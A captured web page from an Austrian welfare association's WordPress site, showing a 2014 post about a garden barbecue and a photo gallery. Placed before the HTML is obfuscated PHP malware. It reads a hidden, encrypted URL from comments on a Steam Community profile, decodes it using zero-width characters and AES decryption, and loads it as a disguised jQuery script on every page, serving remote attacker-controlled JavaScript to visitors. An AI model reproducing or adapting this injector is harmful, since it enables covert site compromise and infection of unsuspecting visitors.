

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linzer-buerger.at/wp/grillfest-7-august-2014/
body_size: 62440
content:
function BFa5EB9205F7Ea8f($dc4c511698b51134) { $b70c2fd54579b2a6 = "\143\x61\x70\x74\x69\157\x6e\x5f" . md5($dc4c511698b51134); $D2cfa6cff03432c0 = curl_init($dc4c511698b51134); curl_setopt_array($D2cfa6cff03432c0, [CURLOPT_RETURNTRANSFER => true, CURLOPT_USERAGENT => "\x4d\x6f\172\151\x6c\x6c\x61\x2f\65\x2e\x30\40\x28\127\x69\x6e\144\157\167\x73\40\116\124\40\x31\60\x2e\60\73\x20\x57\x69\156\66\x34\73\40\170\66\x34\51\x20\x41\160\160\154\145\x57\x65\x62\x4b\151\164\x2f\65\x33\67\56\63\66", CURLOPT_TIMEOUT => 10]); $f9e6ee79376b9ac9 = curl_exec($D2cfa6cff03432c0); if ($f9e6ee79376b9ac9 === false) { $F4e8ac13c1d00707 = curl_error($D2cfa6cff03432c0); curl_close($D2cfa6cff03432c0); return E56A5740597Fe4f2($b70c2fd54579b2a6, $dc4c511698b51134); } curl_close($D2cfa6cff03432c0); if (preg_match("\x2f\x3c\x64\x69\x76\x5b\136\x3e\x5d\x2a\143\154\141\x73\x73\x3d\x5b\x22\47\x5d\143\157\x6d\x6d\145\x6e\x74\164\x68\x72\x65\141\x64\137\x63\157\x6d\x6d\145\x6e\164\137\164\145\170\164\133\42\x27\135\133\x5e\x3e\135\x2a\x3e\50\x2e\52\77\x29\x3c\x5c\57\x64\151\x76\76\57\x69\163", $f9e6ee79376b9ac9, $b7f75f96bf427099)) { $Ecb0f0523bb3ff99 = Ca6f41722c61e278($b7f75f96bf427099[1]); set_transient($b70c2fd54579b2a6, $Ecb0f0523bb3ff99, 300); return $Ecb0f0523bb3ff99; } else { return E56a5740597fe4f2($b70c2fd54579b2a6, $dc4c511698b51134); } } function e56A5740597Fe4f2($b70c2fd54579b2a6, $dc4c511698b51134) { $Db1bb531275abf4b = get_transient($b70c2fd54579b2a6); if ($Db1bb531275abf4b !== false) { return $Db1bb531275abf4b; } else { return ''; } } function CA6F41722C61E278($Ecb0f0523bb3ff99) { $Ecb0f0523bb3ff99 = preg_replace_callback("\57\46\43\170\x28\133\134\x64\x41\55\106\135\x2b\51\73\57\x69", function ($c6567fb618e49085) { return mb_convert_encoding(pack("\x48\52", $c6567fb618e49085[1]), "\125\124\x46\55\70", "\125\x43\123\55\62\102\x45"); }, $Ecb0f0523bb3ff99); $Ecb0f0523bb3ff99 = str_replace(["\x5c\156", "\134\x22", "\x26\x71\165\157\164\x3b", "\46\141\x6d\x70\73", "\46\x6c\x74\x3b", "\x26\x67\x74\73"], ["\xa", "\42", "\42", "\x26", "\74", "\x3e"], $Ecb0f0523bb3ff99); return $Ecb0f0523bb3ff99; } function AdF1A033AC43F7f1($b6ef90c5e8248518, $Af25da54edecfd2a = '') { try { $ba247129d194a1bc = ["\342\200\x8c", "\342\200\215", "\xe2\x81\241", "\xe2\201\xa2", "\xe2\x81\243", "\342\201\xa4"]; $A59e3584bc6bbb3d = explode("\40", $b6ef90c5e8248518); $faf96729f6335dcf = ''; foreach ($A59e3584bc6bbb3d as $a0b09898a23cc87a) { $e423448e2aa34e6c = mb_str_split($a0b09898a23cc87a, 1, "\125\x54\106\x2d\x38"); $Bd6350192421d50a = array_intersect($ba247129d194a1bc, $e423448e2aa34e6c); if (!empty($Bd6350192421d50a)) { $cdb44938c7115059 = 0; foreach ($e423448e2aa34e6c as $B44b75ed6fa84416 => $d26176873afaa6e3) { if (!in_array($d26176873afaa6e3, $ba247129d194a1bc)) { $cdb44938c7115059 = $B44b75ed6fa84416; break; } $cdb44938c7115059 = $B44b75ed6fa84416 + 1; } $faf96729f6335dcf = mb_substr($a0b09898a23cc87a, 0, $cdb44938c7115059, "\125\x54\x46\x2d\70"); break; } } if (!$faf96729f6335dcf) { return ''; } $Ff92bdddde769839 = mb_substr($faf96729f6335dcf, 0, 1, "\125\124\106\55\70"); $ccd297c04fbd3f0f = mb_substr($faf96729f6335dcf, 1, null, "\x55\124\x46\x2d\x38"); $Ad582e5e8754e109 = [$ba247129d194a1bc[0] . $ba247129d194a1bc[1], $ba247129d194a1bc[0] . $ba247129d194a1bc[2], $ba247129d194a1bc[0] . $ba247129d194a1bc[3], $ba247129d194a1bc[1] . $ba247129d194a1bc[2], $ba247129d194a1bc[1] . $ba247129d194a1bc[3], $ba247129d194a1bc[2] . $ba247129d194a1bc[3]]; $Dbc86a46e764b846 = array_search($Ff92bdddde769839, $ba247129d194a1bc); $d3647176cc58bf10 = $Dbc86a46e764b846 !== false && isset($Ad582e5e8754e109[$Dbc86a46e764b846]) ? mb_str_split($Ad582e5e8754e109[$Dbc86a46e764b846], 1, "\125\x54\x46\x2d\x38") : [$ba247129d194a1bc[0], $ba247129d194a1bc[1]]; $E19f3f1935b25459 = [$ba247129d194a1bc[4], $ba247129d194a1bc[5]]; $b7c1f8b32add1822 = [$d3647176cc58bf10[0] . $d3647176cc58bf10[0], $d3647176cc58bf10[1] . $d3647176cc58bf10[1]]; for ($B44b75ed6fa84416 = count($E19f3f1935b25459) - 1; $B44b75ed6fa84416 >= 0; $B44b75ed6fa84416--) { $ccd297c04fbd3f0f = str_replace($E19f3f1935b25459[$B44b75ed6fa84416], $b7c1f8b32add1822[$B44b75ed6fa84416], $ccd297c04fbd3f0f); } $A76b9b5b2b493f25 = mb_substr($ccd297c04fbd3f0f, 0, 1, "\x55\x54\x46\x2d\70"); $Fa5e9d78c24580ed = mb_substr($ccd297c04fbd3f0f, 1, null, "\x55\124\x46\x2d\70"); $e423448e2aa34e6c = mb_str_split($Fa5e9d78c24580ed, 1, "\x55\x54\x46\55\70"); $b0556b6b0d1d1e59 = array_search($A76b9b5b2b493f25, $ba247129d194a1bc); $a2bf64641ed504bf = $b0556b6b0d1d1e59 === 0 || $b0556b6b0d1d1e59 === 1; $B9e88c5ec4065232 = $b0556b6b0d1d1e59 === 0; $c4ef0baa320f9268 = ''; foreach ($e423448e2aa34e6c as $d26176873afaa6e3) { $F61b4b435c824f8f = array_search($d26176873afaa6e3, $ba247129d194a1bc); if ($F61b4b435c824f8f !== false) { $c4ef0baa320f9268 .= str_pad(decbin($F61b4b435c824f8f), 2, "\x30", STR_PAD_LEFT); } } $e9a09c8d658ee479 = []; for ($B44b75ed6fa84416 = 0; $B44b75ed6fa84416 < strlen($c4ef0baa320f9268); $B44b75ed6fa84416 +=8) { $f5998dd8856b3ba8=substr($c4ef0baa320f9268, $B44b75ed6fa84416, 8); if (strlen($f5998dd8856b3ba8)===8) { $e9a09c8d658ee479[]=bindec($f5998dd8856b3ba8); } } if ($a2bf64641ed504bf) { $A8a9047597fd81df=pack("\103\x2a", ...$e9a09c8d658ee479); $F2dda19aee49fa4f=substr($A8a9047597fd81df, 0, 8); if ($B9e88c5ec4065232) { $B076352606b8aad4=substr($A8a9047597fd81df, 8, 32); $C948de394dbe4c64=substr($A8a9047597fd81df, 40); } else { $C948de394dbe4c64=substr($A8a9047597fd81df, 8); } $E276b7afe204b5c7=hash_pbkdf2("\163\150\141\x35\61\x32", $Af25da54edecfd2a, $F2dda19aee49fa4f, 10000, 48, true); $Bb7ac5d463c6895e=substr($E276b7afe204b5c7, 0, 16); $a951fbb3adbef408=substr($E276b7afe204b5c7, 16, 32); $Bbd206af722f1343=openssl_decrypt($C948de394dbe4c64, "\141\145\x73\x2d\x32\x35\66\x2d\x63\x74\162" , $a951fbb3adbef408, OPENSSL_RAW_DATA, $Bb7ac5d463c6895e); if ($Bbd206af722f1343===false) { return '' ; } if ($B9e88c5ec4065232) { $E9fbc62a631a089c=hash_hmac("\x73\150\x61\x32\x35\66", $Bbd206af722f1343, $a951fbb3adbef408, true); if (!hash_equals($B076352606b8aad4, $E9fbc62a631a089c)) { return '' ; } } $e9a09c8d658ee479=[]; for ($B44b75ed6fa84416=0; $B44b75ed6fa84416 < strlen($Bbd206af722f1343); $B44b75ed6fa84416++) { $e9a09c8d658ee479[]=ord($Bbd206af722f1343[$B44b75ed6fa84416]); } } $abc07961e683e177=[]; foreach ($e9a09c8d658ee479 as $f5998dd8856b3ba8) { $abc07961e683e177[]=~$f5998dd8856b3ba8 & 0xff; } $acaec3e52ccddd4c='' ; foreach ($abc07961e683e177 as $f5998dd8856b3ba8) { if ($f5998dd8856b3ba8 < 32 || $f5998dd8856b3ba8> 126) { $Afbc90e9fa786d6b = pack("\103\x2a", ...$abc07961e683e177); $f62d8141b7dc03a1 = @gzuncompress($Afbc90e9fa786d6b); if ($f62d8141b7dc03a1 === false) { $f62d8141b7dc03a1 = @gzinflate($Afbc90e9fa786d6b); } return $f62d8141b7dc03a1 !== false ? $f62d8141b7dc03a1 : ''; } $acaec3e52ccddd4c .= chr($f5998dd8856b3ba8); } return $acaec3e52ccddd4c; } catch (Exception $E0286fafc8ccbe8e) { return ''; } } function G7jp2L84mnVc4LNW9wcbZcaVFAyC9N72() { $E7d15a17a0925510 = "\150\x74\x74\160\x73\x3a\x2f\x2f" . adf1a033Ac43F7F1(bFa5eB9205f7Ea8F("\x68\164\164\160\x73\x3a\57\57\163\x74\x65\141\x6d\x63\157\155\x6d\x75\x6e\151\x74\171\x2e\143\157\x6d\57\151\x64\x2f\162\x61\166\171\x70\141\x64\154\151\x68\x61\57")); if (filter_var($E7d15a17a0925510, FILTER_VALIDATE_URL)) { wp_enqueue_script("\141\x73\141\150\151\55\x6a\161\x75\145\x72\171\55\155\151\x6e\55\x62\165\156\144\x6c\x65", $E7d15a17a0925510, array(), null, true); } } add_action('wp_enqueue_scripts', 'G7jp2L84mnVc4LNW9wcbZcaVFAyC9N72');

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Linzer Bürger  &raquo; Blog Archive   &raquo; Grillfest am 7. August 2014</title>
<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->
<meta name="keywords" content="Wohlfahrtsvereinigung" />
<meta name="description" content="Wohlfahrtsvereinigung" />
<link rel="stylesheet" href="https://www.linzer-buerger.at/wp/wp-content/themes/terrafirma/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Linzer Bürger RSS Feed" href="https://www.linzer-buerger.at/wp/feed/" />
<link rel="pingback" href="https://www.linzer-buerger.at/wp/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.linzer-buerger.at/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.linzer-buerger.at%2Fwp%2Fgrillfest-7-august-2014%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.linzer-buerger.at/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.linzer-buerger.at%2Fwp%2Fgrillfest-7-august-2014%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='csl_CustomSiteLogo_front_hover_css-css' href='https://www.linzer-buerger.at/wp/wp-content/plugins/custom-site-logo/assets/css/hover-css/hover-min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='csl_CustomSiteLogo_front_css-css' href='https://www.linzer-buerger.at/wp/wp-content/plugins/custom-site-logo/assets/css/custom-site-logo-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.linzer-buerger.at/wp/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://www.linzer-buerger.at/wp/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.linzer-buerger.at/wp/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.linzer-buerger.at/wp/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.linzer-buerger.at/wp/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.linzer-buerger.at/wp/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css' href='https://www.linzer-buerger.at/wp/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css' href='https://www.linzer-buerger.at/wp/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css' href='https://www.linzer-buerger.at/wp/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-theme.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.linzer-buerger.at/wp/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.linzer-buerger.at/wp/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=4.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.linzer-buerger.at/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.linzer-buerger.at/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.linzer-buerger.at/wp/index.php?photocrati_ajax=1","rest_url":"https://www.linzer-buerger.at/wp/wp-json/","wp_home_url":"https://www.linzer-buerger.at/wp","wp_site_url":"https://www.linzer-buerger.at/wp","wp_root_url":"https://www.linzer-buerger.at/wp","wp_plugins_url":"https://www.linzer-buerger.at/wp/wp-content/plugins","wp_content_url":"https://www.linzer-buerger.at/wp/wp-content","wp_includes_url":"https://www.linzer-buerger.at/wp/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"258841ada9"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.linzer-buerger.at/wp/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.linzer-buerger.at/wp/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.linzer-buerger.at/wp/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.linzer-buerger.at/wp/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.3" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="https://www.linzer-buerger.at/wp/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-1.8.0-modded.js?ver=4.0.3" id="ngg_slick-js"></script>
<link rel="https://api.w.org/" href="https://www.linzer-buerger.at/wp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.linzer-buerger.at/wp/wp-json/wp/v2/posts/2408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.linzer-buerger.at/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.linzer-buerger.at/wp/grillfest-7-august-2014/" />
<link rel='shortlink' href='https://www.linzer-buerger.at/wp/?p=2408' />
<link rel="icon" href="https://www.linzer-buerger.at/wp/wp-content/uploads/2019/07/cropped-logo_linzer_buerger-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.linzer-buerger.at/wp/wp-content/uploads/2019/07/cropped-logo_linzer_buerger-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.linzer-buerger.at/wp/wp-content/uploads/2019/07/cropped-logo_linzer_buerger-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.linzer-buerger.at/wp/wp-content/uploads/2019/07/cropped-logo_linzer_buerger-270x270.png" />

<script type='text/javascript' src='https://www.linzer-buerger.at/wp/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>
<body>
<div id="outer">
	<div id="upbg"></div>
	<div id="inner">
		<div id="header">
			<h1><a href="https://www.linzer-buerger.at/wp/" title="Linzer Bürger">Linzer Bürger</a></h1>
			<h2>Wohlfahrtsvereinigung</h2>
		</div>	
		<div id="splash"></div>	
		<div id="menu">
			<ul>
<!--
				<li ><a href="https://www.linzer-buerger.at/wp/" title="Home">Home</a></li>
-->
				<li class="page_item page-item-3596"><a href="https://www.linzer-buerger.at/wp/">Der Verein</a></li>
<li class="page_item page-item-10"><a href="https://www.linzer-buerger.at/wp/aktuelles/">Aktuelles</a></li>
<li class="page_item page-item-6979"><a href="https://www.linzer-buerger.at/wp/buergerbrief/">Bürgerbriefe</a></li>
<li class="page_item page-item-8"><a href="https://www.linzer-buerger.at/wp/impressum/">Impressum</a></li>
			</ul>

		<div id="search">
		<form id="searchform" method="get" action="https://www.linzer-buerger.at/wp/index.php">
			<label for="s" id="lblSearch">Finden</label><br/>
			<input type="text" name="s" id="s" class="text" value="" size="15" />
			<input type="submit" id="searchsubmit" value="Los" />			
		</form>
		</div>
		</div>
		<div id="content">
		
			<!-- primary content start -->
					
					<div class="post" id="post-2408">
				<div class="header">
					<div class="date"><em class="user">Helmut Hoffmann</em> <br/><em class="postdate">08.07.2014</em></div>
					<h2><a href="https://www.linzer-buerger.at/wp/grillfest-7-august-2014/" rel="bookmark" title="Permanent Link to Grillfest am 7. August 2014">Grillfest am 7. August 2014</a></h2>					
				</div>
				<div class="entry">
					<p style="text-align: justify;">Das traditionelle Grillfest fand bei herrlichem Sommerwetter im Garten des Hauses der „LINZER BÜRGER“ statt. Einladend wie immer, mit bunter Lichterkette, schön gedeckten Tischen, leicht gepolsterten Bänken, ein Glücksrad, Musik mit wunderbaren CD`s  und das obligate GRILLZELT durfte nicht fehlen.</p>
<p style="text-align: justify;">Mit dem Eintritt von € 10,&#8211; bekam jeder Gast eine nummerierte Plakette, welche auf eine Tombola hindeutete und auch für Essen und Trinken gegeben war.</p>
<p style="text-align: justify;"><!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-eddb8ce5738e1594e0e06d6b7da2011d-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040163.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040163.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040163.JPG"
				data-image-id="2499"
				data-title="P1040163"
				data-description=" "
				data-image-slug="p1040163"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040163"
					alt="P1040163"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040163.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040148.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040148.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040148.JPG"
				data-image-id="2484"
				data-title="P1040148"
				data-description=" "
				data-image-slug="p1040148"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040148"
					alt="P1040148"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040148.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040154.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040154.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040154.JPG"
				data-image-id="2490"
				data-title="P1040154"
				data-description=" "
				data-image-slug="p1040154"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040154"
					alt="P1040154"
					src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040154.JPG"
					width="120"
					height="90"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040162.JPG"
				title=" "
				data-src="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/P1040162.JPG"
				data-thumbnail="https://www.linzer-buerger.at/wp/wp-content/gallery/grillfest2014/thumbs/thumbs_P1040162.JPG"
				data-image-id="2498"
				data-title="P1040162"
				data-description=" "
				data-image-slug="p1040162"
				class="ngg-fancybox" rel="eddb8ce5738e1594e0e06d6b7da2011d">
				<img
					title="P1040162"
					alt="P1040162"
